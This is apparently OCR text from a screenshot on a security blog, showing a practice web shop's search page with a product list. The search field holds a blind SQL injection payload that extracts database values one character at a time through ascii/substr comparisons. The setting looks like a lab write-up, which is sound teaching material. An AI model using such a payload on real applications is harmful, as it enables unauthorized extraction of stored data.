 WE LIKE TO
SHOP
Gifts' and (select ascii(substr(name,1,1)) from products limit 1
offset 0) =84--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details
AaronLuo's Blog from byAaronluo.github.io